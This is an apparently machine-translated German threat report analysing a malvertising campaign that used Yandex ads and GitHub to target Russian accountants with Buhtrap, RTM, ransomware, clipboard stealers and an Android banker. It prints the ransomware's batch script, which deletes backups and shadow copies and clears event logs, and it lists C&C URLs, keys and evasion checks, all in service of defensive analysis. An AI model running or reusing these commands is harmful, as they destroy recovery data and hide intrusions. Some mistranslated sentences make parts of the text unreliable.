Um einen Cyberangriff auf Buchhalter zu zielen, können Sie die Arbeitsdokumente verwenden, nach denen sie im Netzwerk suchen. So etwas war in den letzten Monaten eine Cyber-Gruppe, die die bekannten Backdoors

Buhtrap und

RTM sowie Verschlüsseler und Software zum Stehlen von

Kryptowährungen vertreibt. Die meisten Ziele befinden sich in Russland. Der Angriff wird durch Platzieren bösartiger Anzeigen in Yandex.Direct implementiert. Potenzielle Opfer gingen zu einer Website, auf der sie aufgefordert wurden, eine als Dokumentvorlage getarnte schädliche Datei herunterzuladen. Yandex hat nach unserer Warnung schädliche Anzeigen entfernt.

Buhtrap-Quellcode wurde in der Vergangenheit in das Netzwerk integriert, sodass jeder ihn verwenden kann. Wir haben keine Informationen zur Verfügbarkeit von RTM-Code.

In einem Beitrag erfahren Sie, wie Angreifer Malware mithilfe von Yandex.Direct verbreitet und auf GitHub gehostet haben. Die Stelle wird durch eine technische Analyse der Malvari ergänzt.

Buhtrap und RTM wieder im Geschäft

Verteilungsmechanismus und Opfer

Die verschiedenen Nutzlasten, die an die Opfer geliefert werden, werden durch einen gemeinsamen Verteilungsmechanismus vereint. Alle von Cyberkriminellen erstellten schädlichen Dateien befanden sich in zwei verschiedenen GitHub-Repositorys.

Normalerweise wurde im Repository eine schädliche Datei heruntergeladen, die sich häufig änderte. Da Sie den Verlauf der Änderungen im Repository auf GitHub sehen können, können wir sehen, welche Art von Malware sich in einem bestimmten Zeitraum verbreitet hat. Um das Opfer davon zu überzeugen, eine schädliche Datei herunterzuladen, wurde die in der obigen Abbildung gezeigte Site blanki-shabloni24 [.] Ru verwendet.

Das Design der Website und alle Namen der schädlichen Dateien sind in einem einzigen Konzept konsistent - Formulare, Vorlagen, Verträge, Beispiele usw. Da Buhtrap- und RTM-Software in der Vergangenheit bei Angriffen auf Buchhalter verwendet wurden, gingen wir davon aus, dass die Strategie in der neuen Kampagne dieselbe ist. Die Frage ist nur, wie das Opfer auf die Baustelle der Angreifer gelangt ist.

Infektion

Zumindest einige potenzielle Opfer auf dieser Website wurden von böswilliger Werbung angezogen. Das Folgende ist eine Beispiel-URL:

https://blanki-shabloni24.ru/?utm_source=yandex&utm_medium=banner&utm_campaign=cid|{blanki_rsya}|context&utm_content=gid|3590756360|aid|6683792549|15114654950_&utm_term= &pm_source=bb.f2.kz&pm_block=none&pm_position=0&yclid=1029648968001296456Wie Sie dem Link entnehmen können, wurde das Banner im legitimen Buchhaltungsforum bb.f2 [.] Kz veröffentlicht. Es ist wichtig zu beachten, dass Banner auf verschiedenen Websites angezeigt wurden, alle dieselbe Kampagnen-ID (blanki_rsya) hatten und sich hauptsächlich auf Buchhaltungs- oder Rechtshilfedienste bezogen. Aus der URL geht hervor, dass das potenzielle Opfer das Anforderungsformular „Konto herunterladen“ verwendet hat, was unsere Hypothese über gezielte Angriffe bestätigt. Nachfolgend sind die Websites aufgeführt, auf denen die Banner und die zugehörigen Suchanfragen angezeigt wurden.

- Kontoformular herunterladen - bb.f2 [.] kz

- Mustervertrag - Ipopen [.] en

- Aussage Beschwerde Probe - 77metrov [.] ru

- Vertragsformular - blank-dogovor-kupli-prodazhi [.] en

- Petitionsbeispiel - zen.yandex [.] ru

- Beispielbeschwerde - yurday [.] en

- Mustervertragsformulare - Regforum [.] en

- Vertragsform - assistentus [.] en

- Musterwohnungsvereinbarung - napravah [.] com

- legale Vertragsproben - avito [.] ru

Die Stelle blanki-shabloni24 [.] Ru wurde möglicherweise für eine einfache visuelle Beurteilung eingerichtet. Werbung, die zu einer professionell aussehenden Website mit einem Link zu GitHub führt, sieht in der Regel nicht nach etwas offensichtlich Schlechtem aus. Darüber hinaus haben Angreifer schädliche Dateien nur für einen begrenzten Zeitraum, wahrscheinlich während der Kampagne, in das Repository hochgeladen. Der größte Teil des Repositorys auf GitHub war ein leeres Zip-Archiv oder eine saubere Exe-Datei. Auf diese Weise konnten Angreifer Werbung über Yandex.Direct auf Websites verbreiten, die höchstwahrscheinlich von Buchhaltern besucht wurden, die für bestimmte Suchanfragen kamen.

Betrachten Sie als nächstes die verschiedenen Nutzlasten, die auf diese Weise verteilt werden.

Nutzlastanalyse

Verteilungszeitleiste



Die Malware-Kampagne begann Ende Oktober 2018 und ist zum Zeitpunkt des Schreibens des Beitrags aktiv. Da das gesamte Repository auf GitHub öffentlich verfügbar war, haben wir eine genaue Chronologie der Verteilung von sechs verschiedenen Malware-Familien zusammengestellt (siehe Abbildung unten). Wir haben eine Linie hinzugefügt, die den Moment anzeigt, in dem eine Bannerverbindung gemäß ESET-Telemetrie erkannt wurde, um sie mit dem Git-Verlauf zu vergleichen. Wie Sie sehen können, korreliert dies gut mit der Verfügbarkeit der Nutzdaten auf GitHub. Die Diskrepanz Ende Februar kann durch das Fehlen eines Teils des Änderungsverlaufs erklärt werden, da das Repository aus GitHub gelöscht wurde, bevor wir es vollständig erhalten konnten.

Abbildung 1. Chronologie der Verteilung von Malvari.

Abbildung 1. Chronologie der Verteilung von Malvari.Zertifikatsignaturzertifikate



Die Kampagne verwendete viele Zertifikate. Einige haben mehr als eine Malware-Familie signiert, was zusätzlich darauf hinweist, dass verschiedene Beispiele zur selben Kampagne gehören. Trotz der Verfügbarkeit des privaten Schlüssels haben die Bediener die Binärdateien nicht systematisch signiert und den Schlüssel nicht für alle Beispiele verwendet. Ende Februar 2019 begannen Angreifer, ungültige Signaturen mit einem Zertifikat von Google zu erstellen, für das sie keinen privaten Schlüssel haben.

Alle an der Kampagne beteiligten Zertifikate und die von ihnen unterzeichneten Malvari-Familien sind in der folgenden Tabelle aufgeführt.

Wir haben diese Codesignaturzertifikate auch verwendet, um mit anderen Malware-Familien zu kommunizieren. Bei den meisten Zertifikaten wurden keine Beispiele gefunden, die nicht über das GitHub-Repository verteilt würden. Das TOV-Zertifikat „MARIYA“ wurde jedoch verwendet, um die Malvari zu signieren, die dem

Botnetz , der Adware und den Bergleuten von Wauchos gehört. Es ist unwahrscheinlich, dass diese Malware mit dieser Kampagne in Verbindung gebracht wird. Höchstwahrscheinlich wurde das Zertifikat im Darknet gekauft.

Win32 / Filecoder.Buhtrap

Die erste Komponente, die unsere Aufmerksamkeit auf sich zog, war die erste entdeckte Win32 / Filecoder.Buhtrap. Dies ist eine Delphi-Binärdatei, die manchmal gepackt werden kann. Es wurde hauptsächlich von Februar bis März 2019 vertrieben. Es verhält sich wie ein Ransomware-Programm - es sucht nach lokalen Festplatten und Netzwerkordnern und verschlüsselt die erkannten Dateien. Um Kompromisse einzugehen, benötigt er keine Internetverbindung, da er den Server nicht kontaktiert, um Verschlüsselungsschlüssel zu senden. Stattdessen fügt er am Ende der Rückkaufnachricht ein „Token“ hinzu und schlägt vor, E-Mail oder Bitmessage für die Kommunikation mit den Betreibern zu verwenden.

Um so viele wichtige Ressourcen wie möglich zu verschlüsseln, startet Filecoder.Buhtrap einen Stream zum Herunterfahren von Schlüsselsoftware, die möglicherweise offene Dateihandler mit wertvollen Informationen enthält, die die Verschlüsselung beeinträchtigen können. Zielprozesse sind hauptsächlich Datenbankverwaltungssysteme (DBMS). Darüber hinaus löscht Filecoder.Buhtrap Protokolldateien und Sicherungen, um die Datenwiederherstellung zu erschweren. Dazu wird das folgende Batch-Skript ausgeführt.

bcdedit /set {default} bootstatuspolicy ignoreallfailures

bcdedit /set {default} recoveryenabled no

wbadmin delete catalog -quiet

wbadmin delete systemstatebackup

wbadmin delete systemstatebackup -keepversions:0

wbadmin delete backup

wmic shadowcopy delete

vssadmin delete shadows /all /quiet

reg delete "HKEY_CURRENT_USER\Software\Microsoft\Terminal Server Client\Default" /va /f

reg delete "HKEY_CURRENT_USER\Software\Microsoft\Terminal Server Client\Servers" /f

reg add "HKEY_CURRENT_USER\Software\Microsoft\Terminal Server Client\Servers"

attrib "%userprofile%\documents\Default.rdp" -s -h

del "%userprofile%\documents\Default.rdp"

wevtutil.exe clear-log Application

wevtutil.exe clear-log Security

wevtutil.exe clear-log System

sc config eventlog start=disabledFilecoder.Buhtrap verwendet den legitimen Onlinedienst IP Logger, der zum Sammeln von Informationen über Website-Besucher erstellt wurde. Dies soll die Opfer des Encoders verfolgen, für den die Kommandozeile verantwortlich ist:

mshta.exe "javascript:document.write('');"Dateien für die Verschlüsselung werden im Falle einer Nichtübereinstimmung in den drei Ausnahmelisten ausgewählt. Erstens werden Dateien mit den folgenden Erweiterungen nicht verschlüsselt: .com, .cmd, .cpl, .dll, .exe, .hta, .lnk, .msc, .msi, .msp, .pif, .scr, .sys und .bat. Zweitens werden alle Dateien ausgeschlossen, für die der vollständige Pfad Verzeichniszeilen aus der folgenden Liste enthält.

\.{ED7BA470-8E54-465E-825C-99712043E01C}\

\tor browser\

\opera\

\opera software\

\mozilla\

\mozilla firefox\

\internet explorer\

\google\chrome\

\google\

\boot\

\application data\

\apple computer\safari\

\appdata\

\all users\

:\windows\

:\system volume information\

:\nvidia\

:\intel\Drittens werden auch bestimmte Dateinamen von der Verschlüsselung ausgeschlossen, darunter der Name der Nachrichtendatei mit Lösegeldforderung. Die Liste ist unten dargestellt. Offensichtlich sind alle diese Ausnahmen darauf ausgelegt, die Fähigkeit zum Starten der Maschine zu erhalten, jedoch mit minimaler Verwendbarkeit.

boot.ini

bootfont.bin

bootsect.bak

desktop.ini

iconcache.db

ntdetect.com

ntldr

ntuser.dat

ntuser.dat.log

ntuser.ini

thumbs.db

winupas.exe

your files are now encrypted.txt

windows update assistant.lnk

master.exe

unlock.exe

unlocker.exeDateiverschlüsselungsschema



Nach dem Start generiert die Malware ein Paar 512-Bit-RSA-Schlüssel. Der private Exponent (d) und das Modul (n) werden dann mit einem fest codierten öffentlichen 2048-Bit-Schlüssel (öffentlicher Exponent und Modul) verschlüsselt, in zlib-Wrapped und in base64 codiert. Der dafür verantwortliche Code ist in Abbildung 2 dargestellt.

Abbildung 2. Das Ergebnis der Hex-Rays-Dekompilierung des Prozesses zum Generieren eines 512-Bit-RSA-Schlüsselpaars.

Abbildung 2. Das Ergebnis der Hex-Rays-Dekompilierung des Prozesses zum Generieren eines 512-Bit-RSA-Schlüsselpaars.Das Folgende ist ein Beispiel für einfachen Text mit einem generierten privaten Schlüssel, der ein Token ist, das an die Lösegeldnachricht angehängt ist.

DF9228F4F3CA93314B7EE4BEFC440030665D5A2318111CC3FE91A43D781E3F91BD2F6383E4A0B4F503916D75C9C576D5C2F2F073ADD4B237F7A2B3BF129AE2F399197ECC0DD002D5E60C20CE3780AB9D1FE61A47D9735036907E3F0CF8BE09E3E7646F8388AAC75FF6A4F60E7F4C2F697BF6E47B2DBCDEC156EAD854CADE53A239Der öffentliche Schlüssel des Angreifers wird unten angezeigt.

e = 0x72F750D7A93C2C88BFC87AD4FC0BF4CB45E3C55701FA03D3E75162EB5A97FDA7ACF8871B220A33BEDA546815A9AD9AA0C2F375686F5009C657BB3DF35145126C71E3C2EADF14201C8331699FD0592C957698916FA9FEA8F0B120E4296193AD7F3F3531206608E2A8F997307EE7D14A9326B77F1B34C4F1469B51665757AFD38E88F758B9EA1B95406E72B69172A7253F1DFAA0FA02B53A2CC3A7F0D708D1A8CAA30D954C1FEAB10AD089EFB041DD016DCAAE05847B550861E5CACC6A59B112277B60AC0E4E5D0EA89A5127E93C2182F77FDA16356F4EF5B7B4010BCCE1B1331FCABFFD808D7DAA86EA71DFD36D7E701BD0050235BD4D3F20A97AAEF301E785005



n = 0x212ED167BAC2AEFF7C3FA76064B56240C5530A63AB098C9B9FA2DE18AF9F4E1962B467ABE2302C818860F9215E922FC2E0E28C0946A0FC746557722EBB35DF432481AC7D5DDF69468AF1E952465E61DDD06CDB3D924345A8833A7BC7D5D9B005585FE95856F5C44EA917306415B767B684CC85E7359C23231C1DCBBE714711C08848BEB06BD287781AEB53D94B7983EC9FC338D4320129EA4F568C410317895860D5A85438B2DA6BB3BAAE9D9CE65BCEA6760291D74035775F28DF4E6AB1A748F78C68AB07EA166A7309090202BB3F8FBFC19E44AC0B4D3D0A37C8AA5FA90221DA7DB178F89233E532FF90B55122B53AB821E1A3DB0F02524429DEB294B3A4EDDDateien werden mit AES-128-CBC mit einem 256-Bit-Schlüssel verschlüsselt. Für jede verschlüsselte Datei werden ein neuer Schlüssel und ein neuer Initialisierungsvektor generiert. Wichtige Informationen werden am Ende der verschlüsselten Datei hinzugefügt. Betrachten Sie das verschlüsselte Dateiformat.



Verschlüsselte Dateien haben den folgenden Header:

Die Daten der Quelldatei mit dem zusätzlichen magischen VEGA-Wert werden bis zu den ersten 0x5000 Bytes verschlüsselt. Alle Informationen zur Entschlüsselung werden an eine Datei mit folgender Struktur angehängt:

- Die Dateigrößenmarkierung enthält eine Beschriftung, die angibt, ob die Datei größer als 0x5000 Byte ist

- AES-Schlüssel-Blob = ZlibCompress (RSAEncrypt (AES-Schlüssel + IV, öffentlicher Schlüssel des generierten RSA-Schlüsselpaars)

- RSA-Schlüssel-Blob = ZlibCompress (RSAEncrypt (generierter privater RSA-Schlüssel, fest codierter öffentlicher RSA-Schlüssel))

Win32 / ClipBanker

Win32 / ClipBanker ist eine Komponente, die von Ende Oktober bis Anfang Dezember 2018 zeitweise verteilt wurde. Seine Aufgabe ist es, den Inhalt der Zwischenablage zu verfolgen, er sucht nach den Adressen von Kryptowährungs-Wallets. Nachdem ClipBanker die Adresse der Zielbrieftasche ermittelt hat, ersetzt sie diese durch die Adresse, die angeblich den Betreibern gehört. Die von uns untersuchten Proben waren weder verpackt noch verschleiert. Der einzige Mechanismus zum Maskieren des Verhaltens ist die Zeichenfolgenverschlüsselung. Die Adressen der Geldbörsen der Bediener werden mit RC4 verschlüsselt. Ziel-Kryptowährungen - Bitcoin, Bitcoin-Bargeld, Dogecoin, Ethereum und Ripple.

Während des Malware-Verteilungszeitraums wurde ein kleiner Betrag an das MTC an die Bitcoin-Brieftaschen des Angreifers gesendet, was den Erfolg der Kampagne in Frage stellt. Darüber hinaus gibt es keinen Grund anzunehmen, dass diese Transaktionen im Allgemeinen mit ClipBanker zusammenhängen.

Win32 / RTM

Die Win32 / RTM-Komponente wurde Anfang März 2019 für mehrere Tage verteilt. RTM ist ein in Delphi ansässiger Trojaner-Banker, der sich an Remote-Bankensysteme richtet. Im Jahr 2017 veröffentlichten ESET-Forscher eine

detaillierte Analyse dieses Programms, die Beschreibung ist immer noch relevant. Im Januar 2019 veröffentlichte Palo Alto Networks auch

einen Blogbeitrag über RTM .

Buhtrap Downloader

Im Gegensatz zu früheren Buhtrap-Tools war auf GitHub für einige Zeit ein Downloader verfügbar. Es geht für den nächsten Schritt zu

https://94.100.18[.]67/RSS.php?<some_id> und lädt es direkt in den Speicher. Es können zwei Verhaltensweisen des Codes der zweiten Stufe unterschieden werden. In der ersten URL hat RSS.php die Buhtrap-Hintertür direkt passiert - diese Hintertür ist der nach dem Quellcode-Leck verfügbaren sehr ähnlich.

Interessanterweise sehen wir mehrere Kampagnen mit einer Buhtrap-Hintertür, die vermutlich von verschiedenen Betreibern geleitet werden. In diesem Fall besteht der Hauptunterschied darin, dass die Hintertür direkt in den Speicher geladen wird und nicht das übliche Schema für den DLL-Bereitstellungsprozess verwendet, über den wir

zuvor gesprochen

haben . Darüber hinaus haben die Betreiber den RC4-Schlüssel geändert, mit dem der Netzwerkverkehr zum C & C-Server verschlüsselt wird. In den meisten Kampagnen, die wir gesehen haben, war es den Betreibern nicht wichtig, diesen Schlüssel zu ändern.

Das zweite, komplexere Verhalten - die RSS.php-URL wurde von einem anderen Loader übergeben. Es wurde eine Verschleierung implementiert, z. B. das Neuerstellen einer dynamischen Importtabelle. Der Bootloader dient dazu, den C & C-Server

msiofficeupd [.] Com / api / F27F84EDA4D13B15 / 2 zu kontaktieren, Protokolle zu senden und auf eine Antwort zu warten. Es verarbeitet die Antwort als Blob, lädt sie in den Speicher und führt sie aus. Die Nutzlast, die wir beim Ausführen dieses Laders gesehen haben, war dieselbe Buhtrap-Hintertür, aber möglicherweise sind andere Komponenten vorhanden.

Android / Spy.Banker

Interessanterweise wurde auch eine Komponente für Android im GitHub-Repository gefunden. Er war nur einen Tag in der Hauptniederlassung - am 1. November 2018. ESET-Telemetrie wird nicht nur auf GitHub gehostet, sondern findet auch keine Hinweise auf die Verbreitung dieser Malware.

Die Komponente wurde als Android Application Package (APK) gehostet. Er ist sehr verschleiert. Böswilliges Verhalten ist in der verschlüsselten JAR in der APK versteckt. Es ist RC4-verschlüsselt mit diesem Schlüssel:

key = [

0x87, 0xd6, 0x2e, 0x66, 0xc5, 0x8a, 0x26, 0x00, 0x72, 0x86, 0x72, 0x6f,

0x0c, 0xc1, 0xdb, 0xcb, 0x14, 0xd2, 0xa8, 0x19, 0xeb, 0x85, 0x68, 0xe1,

0x2f, 0xad, 0xbe, 0xe3, 0xb9, 0x60, 0x9b, 0xb9, 0xf4, 0xa0, 0xa2, 0x8b, 0x96

]Der gleiche Schlüssel und Algorithmus werden zum Verschlüsseln von Zeichenfolgen verwendet. JAR befindet sich in

APK_ROOT + image/files . Die ersten 4 Bytes der Datei enthalten die Länge der verschlüsselten JAR, die unmittelbar nach dem Längenfeld beginnt.

Nachdem wir die Datei entschlüsselt hatten, stellten wir fest, dass es sich um Anubis handelt - einen zuvor

dokumentierten Banker für Android. Schädliche Software hat folgende Funktionen:

- Mikrofonaufnahme

- Screenshots machen

- GPS-Koordinaten erhalten

- Keylogger

- Gerätedatenverschlüsselung und Lösegeldforderung

- Spam

Interessanterweise nutzte der Banker Twitter als Backup-Kommunikationskanal, um einen weiteren C & C-Server zu erhalten. Die von uns analysierte Stichprobe verwendete das @ JohnsTrader-Konto, war jedoch zum Zeitpunkt der Analyse bereits gesperrt.

Der Banker enthält eine Liste der Zielanwendungen auf einem Android-Gerät. Es ist länger geworden als die Liste aus der Sophos-Studie. Die Liste enthält viele Bankanwendungen, Online-Einkaufsprogramme wie Amazon und eBay sowie Kryptowährungsdienste.

MSIL / ClipBanker.IH

Die letzte Komponente, die im Rahmen dieser Kampagne verteilt wurde, war die ausführbare .NET Windows-Datei, die im März 2019 veröffentlicht wurde. Die meisten der untersuchten Versionen wurden von ConfuserEx v1.0.0 gepackt. Wie ClipBanker verwendet diese Komponente die Zwischenablage. Ihr Ziel ist eine breite Palette von Kryptowährungen sowie Angebote auf Steam. Darüber hinaus wird der IP-Logger-Dienst verwendet, um den privaten WIF-Schlüssel von Bitcoin zu stehlen.

Schutzmechanismen

Zusätzlich zu den Vorteilen, die ConfuserEx in Form von Debugging, Dumping und Manipulation bietet, kann die Komponente Antivirenprodukte und virtuelle Maschinen erkennen.

Um den Start in einer virtuellen Maschine zu überprüfen, verwendet die Malware die in Windows integrierte WMI-Befehlszeile (WMIC), um Informationen zum BIOS anzufordern, nämlich:

wmic biosAnschließend analysiert das Programm die Ausgabe des Befehls und sucht nach Schlüsselwörtern: VBOX, VirtualBox, XEN, qemu, bochs, VM.



Um Antivirenprodukte zu erkennen, sendet Malware mithilfe der

ManagementObjectSearcher API eine WMI-Anforderung (Windows Management Instrumentation) an das Windows-Sicherheitscenter. Nach dem Dekodieren von base64 sieht der Aufruf folgendermaßen aus:

ManagementObjectSearcher('root\\SecurityCenter2', 'SELECT * FROM AntivirusProduct') Abbildung 3. Der Prozess zur Bestimmung von Antivirenprodukten.

Abbildung 3. Der Prozess zur Bestimmung von Antivirenprodukten.Darüber hinaus überprüft die Malware, ob

CryptoClipWatcher , ein Tool zum Schutz vor Angriffen in der Zwischenablage, ausgeführt wird. Wenn es ausgeführt wird, werden alle Threads dieses Prozesses

angehalten , wodurch der Schutz deaktiviert wird.

Ausdauer

Die von uns untersuchte Malware-Version kopiert sich selbst in

%APPDATA%\google\updater.exe und setzt das Attribut "hidden" auf das Google-Verzeichnis. Anschließend wird der Wert von

Software\Microsoft\Windows NT\CurrentVersion\Winlogon\shell in der Windows-Registrierung

updater.exe und der Pfad

updater.exe . Malware wird also jedes Mal ausgeführt, wenn sich ein Benutzer anmeldet.

Bösartiges Verhalten

Wie ClipBanker überwacht die Malware den Inhalt der Zwischenablage und sucht nach den Adressen von Kryptowährungs-Wallets. Wenn sie gefunden wird, ersetzt sie diese durch eine der Adressen des Bedieners. Unten finden Sie eine Liste der Zieladressen basierend auf den Angaben im Code.

BTC_P2PKH, BTC_P2SH, BTC_BECH32, BCH_P2PKH_CashAddr, BTC_GOLD, LTC_P2PKH, LTC_BECH32, LTC_P2SH_M, ETH_ERC20, XMR, DCR, XRP, DOGE, DASH, ZEC_T_ADDR, ZEC_Z_ADDR, STELLAR, NEO, ADA, IOTA, NANO_1, NANO_3, BANANO_1, BANANO_3, STRATIS, NIOBIO, LISK, QTUM, WMZ, WMX, WME, VERTCOIN, TRON, TEZOS, QIWI_ID, YANDEX_ID, NAMECOIN, B58_PRIVATEKEY, STEAM_URLFür jeden Adresstyp gibt es einen entsprechenden regulären Ausdruck. Der Wert STEAM_URL wird verwendet, um das Steam-System anzugreifen, wie aus dem regulären Ausdruck ersichtlich ist, der zur Bestimmung im Puffer verwendet wird:



\b(https:\/\/|http:\/\/|)steamcommunity\.com\/tradeoffer\/new\/\?partner=[0-9]+&token=[a-zA-Z0-9]+\bExfiltrationskanal

Die Malware ersetzt nicht nur Adressen im Puffer, sondern richtet sich auch an private WIF-Schlüssel von Bitcoin-, Bitcoin Core- und Electrum Bitcoin-Geldbörsen. Das Programm verwendet plogger.org als Exfiltrationskanal, um den privaten WIF-Schlüssel zu erhalten. Zu diesem Zweck fügen die Operatoren die privaten Schlüsseldaten zum User-Agent-HTTP-Header hinzu, wie unten gezeigt.

Abbildung 4. IP Logger-Konsole mit Ausgabe.

Abbildung 4. IP Logger-Konsole mit Ausgabe.Die Betreiber haben iplogger.org nicht zum Exfiltrieren von Brieftaschen verwendet. Wahrscheinlich haben sie aufgrund der Beschränkung von 255 Zeichen im Feld

User-Agent , das in der IP Logger-Weboberfläche angezeigt wird, auf eine andere Methode zurückgegriffen. In den untersuchten Beispielen wurde ein anderer Server zur Ausgabe von Daten in der Umgebungsvariablen

DiscordWebHook gespeichert. Überraschenderweise wird diese Umgebungsvariable an keiner Stelle im Code zugewiesen. Dies deutet darauf hin, dass sich die Malware noch in der Entwicklung befindet und die Variable auf dem Testcomputer des Bedieners zugewiesen ist.

Es gibt ein weiteres Zeichen dafür, dass sich das Programm in der Entwicklung befindet. Die Binärdatei enthält zwei iplogger.org-URLs, und beim Exfiltrieren der Daten wird eine Anforderung an beide gesendet. Bei einer Anforderung an eine dieser URLs steht vor dem Wert im Feld Referer "DEV /". Wir haben auch eine Version gefunden, die nicht mit ConfuserEx gepackt wurde. Der Empfänger für diese URL heißt DevFeedbackUrl. Basierend auf dem Namen der Umgebungsvariablen glauben wir, dass Betreiber planen, den legitimen Discord-Dienst und sein Web-Interception-System zu verwenden, um Kryptowährungs-Wallets zu stehlen.

Fazit

Diese Kampagne ist ein Beispiel für die Verwendung legitimer Werbedienste bei Cyber-Angriffen. Das Programm richtet sich an russische Organisationen, aber wir werden nicht überrascht sein, wenn ein solcher Angriff nichtrussische Dienste nutzt. Um Kompromisse zu vermeiden, müssen Benutzer auf den Ruf der Quelle der heruntergeladenen Software vertrauen können.

Eine vollständige Liste der MITRE ATT & CK-Indikatoren für Kompromisse und Attribute finden Sie

hier .